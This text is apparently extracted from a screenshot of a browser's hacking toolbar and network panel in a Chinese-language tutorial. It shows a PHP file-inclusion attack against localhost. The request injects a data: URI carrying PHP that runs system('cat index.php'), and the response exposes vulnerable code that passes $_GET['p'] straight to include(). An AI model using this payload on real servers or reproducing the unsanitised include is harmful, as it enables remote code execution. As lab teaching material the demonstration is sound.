 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/index.php?p=data:text/plain,<?php system('cat index.php')?>
Split URL
Execute
Enable Post data Enable Referrer
Post data
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?p=data:text/pl...cat%20: 200 OK localhost 65 B [::1]:80 15ms
参数 头信息 响应 HTML 缓存
<?php
$query=$_GET['p'];
include($query);
?>
发哥微课堂
1 个请求 65 B